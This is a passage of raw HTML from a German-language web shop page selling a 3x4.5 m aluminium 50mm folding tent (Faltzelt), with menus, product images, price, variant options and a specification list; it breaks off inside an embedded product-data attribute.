						<a href="https://www.xptent.com/de/11-klapptisch-mobiliar" title="Klapptisch &amp; Mobiliar" class="img">
							Klapptisch &amp; Mobiliar 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/12-verbindung-regenrinne" title="Verbindung, Regenrinne" class="img">
							Verbindung, Regenrinne 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/35-chauffages" title="Chauffages" class="img">
							Chauffages 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/13-led-beleuchtung" title="LED-Beleuchtung" class="img">
							LED-Beleuchtung 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/14-alles-anschauen" title="Alles anschauen" class="img">
							Alles anschauen 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/58-structure-de-barnum-acier-alu-ou-fibre" title="Structure de barnum (acier, alu ou fibre)" class="img">
							Structure de barnum (acier, alu ou fibre) 
						</a>
					</li>
				
			</ul>
			</div>
</div>
 </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-inner">
					<div class="menu-title">
				<a href="https://www.xptent.com/de/8-ersatzteile" title="Ersatzteile" class="img">
					Ersatzteile 
				</a>
			</div>
			<ul>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/30-pieces-detachees-tube-en-acier-30mm" title="Pièces détachées tube en acier 30mm" class="img">
							Pièces détachées tube en acier 30mm 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/31-pieces-detachees-tube-en-aluminium-40mm" title="Pièces détachées tube en aluminium 40mm" class="img">
							Pièces détachées tube en aluminium 40mm 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/32-pieces-detachees-tube-en-aluminium-50mm" title="Pièces détachées tube en aluminium 50mm" class="img">
							Pièces détachées tube en aluminium 50mm 
						</a>
					</li>
				
			</ul>
			</div>
</div>
 </div></div></div></div><div class="row"></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://www.xptent.com/de/62-tentes-de-reception" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Tentes de réception</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:300px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-10" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-inner">
					<div class="menu-title">
				<a href="https://www.xptent.com/de/62-tentes-de-reception" title="Tentes de réception" class="img">
					Tentes de réception 
				</a>
			</div>
			<ul>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/64-tente-de-reception-38mm-classement-feu-m2" title="Tente de Réception 38mm- Classement Feu M2" class="img">
							Tente de Réception 38mm- Classement Feu M2 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/65-tente-de-reception-pro-50mm-classement-feu-m2" title="Tente de Réception PRO 50mm - Classement Feu M2" class="img">
							Tente de Réception PRO 50mm - Classement Feu M2 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/de/66-tente-de-reception-pro-76mm-classement-feu-m2" title="Tente de Réception PRO+ 76mm - Classement Feu M2" class="img">
							Tente de Réception PRO+ 76mm - Classement Feu M2 
						</a>
					</li>
				
			</ul>
			</div>
</div>
 </div></div></div></div></div></div></li><li class="nav-item   " ><a href="https://www.xptent.com/de/67-occaz" target="_self" class="nav-link has-category"><span class="menu-title">Le Bon Coin</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 9069290491153288;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>

	</div>

    </div>
            </div>
</div>
          </div>
  <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-slider ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                                    
            </div>

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <div class="category-banner-to">
        <!-- move image categories here -->
      </div>
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.xptent.com/de/">
            <span itemprop="name">Zuhause</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.xptent.com/de/23-faltzelt">
            <span itemprop="name">Faltzelt</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.xptent.com/de/5-faltzelt-pro-alu-50">
            <span itemprop="name">Faltzelt Pro+ Alu 50</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.xptent.com/de/22-alu-50mm-3x45-pro-faltpavillon-faltzelt.html">
            <span itemprop="name">Alu 50mm - 3x4,5 - Pro+ - Faltpavillon, Faltzelt</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.xptent.com/de/22-2430-alu-50mm-3x45-pro-faltpavillon-faltzelt.html#/15-farbe-weiss/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat">

      <div class="row">
        <div class="col-md-6">
          
            <section class="page-content" id="content">
              
                <div class="p-img-wapper">
                  
                    <ul class="product-flags">
                                          </ul>
                  
                  
                    <div class="images-container">
  
    <div class="product-cover">
      <img class="js-qv-product-cover img-fluid" src="https://www.xptent.com/3275-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.xptent.com/3264-medium_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              data-image-large-src="https://www.xptent.com/3264-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              src="https://www.xptent.com/3264-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.xptent.com/3275-medium_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              data-image-large-src="https://www.xptent.com/3275-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              src="https://www.xptent.com/3275-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.xptent.com/83-medium_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              data-image-large-src="https://www.xptent.com/83-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              src="https://www.xptent.com/83-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.xptent.com/87-medium_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              data-image-large-src="https://www.xptent.com/87-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              src="https://www.xptent.com/87-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.xptent.com/85-medium_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              data-image-large-src="https://www.xptent.com/85-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              src="https://www.xptent.com/85-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.xptent.com/86-medium_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              data-image-large-src="https://www.xptent.com/86-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              src="https://www.xptent.com/86-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.xptent.com/1023-medium_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              data-image-large-src="https://www.xptent.com/1023-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              src="https://www.xptent.com/1023-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.xptent.com/1024-medium_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              data-image-large-src="https://www.xptent.com/1024-large_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              src="https://www.xptent.com/1024-home_default/alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                  
                  <div class="scroll-box-arrows">
                    <i class="material-icons left">&#xE314;</i>
                    <i class="material-icons right">&#xE315;</i>
                  </div>
                </div><!-- end .p-img-wapper -->
              
            </section>
          
          </div>
          <div class="col-md-6">
            
              
                <h1 class="h1 product-detail-name" itemprop="name">Alu 50mm - 3x4,5 - Pro+ - Faltpavillon, Faltzelt</h1>
              
            
 
            
            
                <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="706">706,00 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    


 
    <div class="plabel_div" id="pl_1191945437" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/22-1-alu-50mm-3x45-pro-faltpavillon-faltzelt.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1191945437';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1191945437', 1, 1, 22 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 22 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1191945437', 1, 1, 22 );
                passed = 1; 
            });
        }
     </script>


    <div class="tax-shipping-delivery-label">
              inkl. MwSt.
                
    <span class="cdcgtm_product" style="display: none;" data-id-product="22" data-id-product-attribute="2430"></span>
          
            <span class="aeuc_delivery_label">
            
        </span>
    
    </div>
  </div>
            

            <div class="product-information">
              
                <div id="product-description-short-22" itemprop="description"></div>
              

              
	<div id="leo_product_reviews_block_extra" class="no-print" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
					<div class="reviews_note clearfix">
				
				<span>Wertung&nbsp;</span>
				<div class="star_content clearfix">
																		<div class="star star_on"></div>
																								<div class="star star_on"></div>
																								<div class="star star_on"></div>
																								<div class="star star_on"></div>
																								<div class="star star_on"></div>
																<meta itemprop="worstRating" content = "0" />
					<meta itemprop="ratingValue" content = "5" />
					<meta itemprop="bestRating" content = "5" />
				</div>
			</div>
		
		<ul class="reviews_advices">
							<li>
					<a href="#" class="read-review">					
						<i class="material-icons">&#xE0B9;</i>
						lesen Sie Testberichte (<span itemprop="reviewCount">1</span>)
					</a>
				</li>
										<li class="last">
					<a class="open-review-form" href="#" data-id-product="22" data-is-logged="" data-product-link="https://www.xptent.com/de/22-alu-50mm-3x45-pro-faltpavillon-faltzelt.html">
						<i class="material-icons">&#xE150;</i>
						Eine Rezension schreiben
					</a>
				</li>
					</ul>
	</div>


              <div class="product-actions">
                
                  <form action="https://www.xptent.com/de/warenkorb" method="post" id="add-to-cart-or-refresh">
                    <input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
                    <input type="hidden" name="id_product" value="22" id="product_page_product_id">
                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                    
                      <div class="product-variants">
      <div class="clearfix product-variants-item">
      <span class="control-label">Planenstärke</span>
              <ul id="group_3">
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="60" checked="checked">
                <span class="radio-label">450gr/m² Polyester enduit PVC, matière tissu à effet mat</span>
              </label>
            </li>
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="13">
                <span class="radio-label">520gr/m² PVC</span>
              </label>
            </li>
                  </ul>
          </div>
      <div class="clearfix product-variants-item">
      <span class="control-label">Farbe</span>
              <select
          class="form-control form-control-select"
          id="group_5"
          data-product-attribute="5"
          name="group[5]">
                      <option value="15" title="weiß" selected="selected">weiß</option>
                      <option value="16" title="schwarz">schwarz</option>
                      <option value="17" title="rot">rot</option>
                      <option value="49" title="Grau">Grau</option>
                      <option value="57" title="orange">orange</option>
                      <option value="55" title="Bleu azur">Bleu azur</option>
                      <option value="56" title="Beige">Beige</option>
                  </select>
          </div>
  </div>
                    

                    
                                          

                    
                      <section class="product-discounts">
  </section>
                    

                    
                      <div class="product-add-to-cart">
      <span class="control-label">Anzahl</span>

    
      <div class="product-quantity">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Menge"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            In den Warenkorb legen
          </button>
 
          <div class="leo-compare-wishlist-button">
	          
	          <div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="22" title="Zum Vergleichen hinzufügen">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="fa fa-retweet"></i>
			<span>Zum Vergleichen hinzufügen</span>
		</span>
	</a>
</div>
          </div>



          
            <span id="product-availability">
                              <i class="material-icons product-available">&#xE5CA;</i>
                    Auf Lager
              </span>
          

        </div>
      </div>
      <div class="clearfix"></div>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                    

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Teilen</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.xptent.com%2Fde%2F22-alu-50mm-3x45-pro-faltpavillon-faltzelt.html" class="text-hide" title="Teilen" target="_blank">Teilen</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Alu+50mm+-+3x4%2C5+-+Pro%2B+-+Faltpavillon%2C+Faltzelt https%3A%2F%2Fwww.xptent.com%2Fde%2F22-alu-50mm-3x45-pro-faltpavillon-faltzelt.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.xptent.com%2F3275%2Falu-50mm-3x45-pro-faltpavillon-faltzelt.jpg&amp;url=https%3A%2F%2Fwww.xptent.com%2Fde%2F22-alu-50mm-3x45-pro-faltpavillon-faltzelt.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Erneuern">
                  
                </form>
              

              </div> 
	      
	      
    
      
<div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;"></p>
                    </div>
            <div>
            <span class="item-product">
                                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;"></p>
                    </div>
        <div class="clearfix"></div>
</div>

    

          </div>
        </div>
      </div>
 

            	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Beschreibung</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Produkt Details </a>
			</li>
		    				<li class="nav-item">
				  <a
					class="nav-link"
					data-toggle="tab"
					href="#attachments"
					role="tab"
					aria-controls="attachments">Anhänge</a>
				</li>
			 		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Bewertungen</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><div style="color: #595959; font-family: Verdana;">
<div>
<p><span style="color: #000000; font-family: Times; font-size: medium;">Diese hochwertige Pro+ Faltzelte aus Sechskant-Aluminum 50mm sind für den Dauereinsatz geeignet. Die haben die beste Qualität für eine regelmäßige Verwendung, und immer für den besten Preis!</span></p>
<p class="MsoNormal" style="color: #000000; font-family: Times; font-size: medium; margin-bottom: .0001pt; line-height: normal; text-align: justify;">Die Dachplane ist aus 300g/m2 Polyester beschichtet mit PVC, 100% wasserdicht. Leicht und langfristig pflegeleicht, oder aus 520g/m2 100% PVC : unsere stärkste Plane.</p>
<p></p>
<p class="MsoNormal" style="color: #000000; font-family: Times; font-size: medium; margin-bottom: .0001pt; line-height: normal; text-align: justify;">(Betriebssichere Verwendungsfrequenz: Täglich)</p>
</div>
<p class="MsoNormal" style="color: #000000; font-family: Times; font-size: medium; margin-bottom: .0001pt; line-height: normal;"><strong><span style="text-decoration: underline;">Die Alu-struktur</span></strong></p>
<p></p>
<ul type="disc" style="color: #000000; font-family: Times; font-size: medium;">
<li class="MsoNormal">Maße des Produkts (gefaltet): 42x32x152cm                  </li>
<li class="MsoNormal">Maße der Strukturverpackung: 43x33,5x160cm
<p></p>
</li>
<li class="MsoNormal">Nettogewicht: 42kg
<p></p>
</li>
<li class="MsoNormal">Fläche: 13,5m²
<p></p>
</li>
<li class="MsoNormal">Seitenhöhe: Min. 1,80m / Max. 2,39m
<p></p>
</li>
<li class="MsoNormal">Höhe unter dem Dachfirst: 3,42m
<p></p>
</li>
<li class="MsoNormal">Aus Aluminium 50mm
<p></p>
</li>
<li class="MsoNormal"> Verzinkt mit Rostschutzanstrich<br /> Leichter als Stahl, und mehr pflegeleicht</li>
<li class="MsoNormal">Windfestigkeit : 80km pro Stunde </li>
<li class="MsoNormal">50mm Durchmesser sechskantige Struktur (Stärke: 1,8mm)
<p></p>
</li>
<li class="MsoNormal">Standsockel<br />Dreieckige Standsockel: (14x14x19cm)
<p></p>
</li>
<li class="MsoNormal">Bodenbefestigung : durch 3 Dübel (nicht mitgeliefert) oder Heringe (mitgeliefert) bzw. Beschwerung durch Gussgewichte</li>
</ul>
<p class="MsoNormal" style="color: #000000; font-family: Times; font-size: medium; line-height: normal;"><strong><span style="text-decoration: underline;">Die Zeltplane</span></strong></p>
<p></p>
<ul type="disc" style="color: #000000; font-family: Times; font-size: medium;">
<li class="MsoNormal">Maße des Pakets: 55x37x11cm
<p></p>
</li>
<li class="MsoNormal">Nettogewicht: 7kg
<p></p>
</li>
<li class="MsoNormal">Stoff der Dachplane : nylon oxford mit PVC Beschichtung 300gr/m2 (100% wasserdicht)
<p></p>
</li>
<li class="MsoNormal">In mehreren Farben ohne Aufpreis erhältlich : Weiss, Schwarz, Rot, Apfelgrün, Himmelblau
<p></p>
</li>
<li class="MsoNormal">Personalisierung auf Wunsch (Farben, Logos, Zubehör...)
<p></p>
</li>
<li class="MsoNormal">UV-beständig (keine Farbveränderung)</li>
<li class="MsoNormal">Schwer entflammbar / M2 Standard (nur in Weiß)</li>
<li class="MsoNormal">Paketmaße: Struktur+Dachplane = 0.2529m3Bruttogewicht : 8kg (Dachplane) + 48kg (Struktur)</li>
<li class="MsoNormal">Tragetasche mit Rädern : Kostenlos</li>
<li class="MsoNormal">Verbindungsteile : aus hochbeständigen Nylon-Kunststoff</li>
<li class="MsoNormal">Regelmäßige Verwendung (Täglich)</li>
<li class="MsoNormal">Zeltstruktur: 5 Jahre Garantie</li>
</ul>
<p class="MsoNormal" style="color: #000000; font-family: Times; font-size: medium; line-height: normal;"><em>Zum günstigsten Preis dank Direktverkauf ab Werk!</em></p>
</div></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;TP50 300\/450\/520 345&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;id_category_default&quot;:&quot;5&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;price&quot;:706,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;2430&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-10-31 09:14:19&quot;,&quot;date_upd&quot;:&quot;2026-01-08 08:48:14&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Bestellen Sie jetzt Ihre brandneue hochwertige Pro+ Faltzelt aus Aluminium 50mm f\u00fcr den Dauereinsatz geeignet. Die beste Qualit\u00e4t, immer f\u00fcr den besten Preis!&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Faltzelt Pro+ Alu 50mm 3x4,5 \u25cf Premium Marktzelt - XPTENT&quot;,&quot;link_rewrite&quot;:&quot;alu-50mm-3x45-pro-faltpavillon-faltzelt&quot;,&quot;name&quot;:&quot;Alu 50mm - 3x4,5 - Pro+ - Faltpavillon, Faltzelt&quot;,&quot;description&quot;:&quot;&lt;div style=\&quot;color: #595959; font-family: Verdana;\&quot;&gt;\r\n&lt;div&gt;\r\n&lt;p&gt;&lt;span style=\&quot;color: #000000; font-family: Times; font-size: medium;\&quot;&gt;Diese hochwertige Pro+ Faltzelte aus Sechskant-Aluminum 50mm sind f\u00fcr den Dauereinsatz geeignet. Die haben die beste Qualit\u00e4t\u00a0f\u00fcr eine regelm\u00e4\u00dfige Verwendung, und immer f\u00fcr den besten Preis!&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;color: #000000; font-family: Times; font-size: medium; margin-bottom: .0001pt; line-height: normal; text-align: justify;\&quot;&gt;Die Dachplane ist aus 300g\/m2 Polyester beschichtet mit PVC, 100% wasserdicht. Leicht und langfristig pflegeleicht, oder aus 520g\/m2 100% PVC : unsere st\u00e4rkste Plane.&lt;\/p&gt;\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;color: #000000; font-family: Times; font-size: medium; margin-bottom: .0001pt; line-height: normal; text-align: justify;\&quot;&gt;(Betriebssichere Verwendungsfrequenz: T\u00e4glich)&lt;\/p&gt;\r\n&lt;\/div&gt;\r\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;color: #000000; font-family: Times; font-size: medium; margin-bottom: .0001pt; line-height: normal;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;Die Alu-struktur&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;ul type=\&quot;disc\&quot; style=\&quot;color: #000000; font-family: Times; font-size: medium;\&quot;&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Ma\u00dfe des Produkts (gefaltet): 42x32x152cm \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Ma\u00dfe der Strukturverpackung: 43x33,5x160cm\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Nettogewicht: 42kg\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Fl\u00e4che: 13,5m\u00b2\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Seitenh\u00f6he: Min. 1,80m \/ Max. 2,39m\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;H\u00f6he unter dem Dachfirst: 3,42m\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Aus Aluminium 50mm\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;\u00a0Verzinkt mit Rostschutzanstrich&lt;br \/&gt;\u00a0Leichter als Stahl, und mehr pflegeleicht&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Windfestigkeit : 80km pro Stunde\u00a0&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;50mm Durchmesser sechskantige Struktur (St\u00e4rke: 1,8mm)\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Standsockel&lt;br \/&gt;Dreieckige Standsockel: (14x14x19cm)\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Bodenbefestigung\u00a0: durch 3 D\u00fcbel (nicht mitgeliefert) oder Heringe (mitgeliefert) bzw. Beschwerung durch Gussgewichte&lt;\/li&gt;\r\n&lt;\/ul&gt;\r\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;color: #000000; font-family: Times; font-size: medium; line-height: normal;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;Die Zeltplane&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;ul type=\&quot;disc\&quot; style=\&quot;color: #000000; font-family: Times; font-size: medium;\&quot;&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Ma\u00dfe des Pakets: 55x37x11cm\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Nettogewicht: 7kg\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Stoff der Dachplane\u00a0: nylon oxford mit PVC Beschichtung 300gr\/m2 (100% wasserdicht)\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;In mehreren Farben ohne Aufpreis erh\u00e4ltlich\u00a0: Weiss, Schwarz, Rot, Apfelgr\u00fcn, Himmelblau\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;\/li&gt;\r\n&lt;li class=\&quot;MsoNormal\&quot;&gt;Personalisierung auf 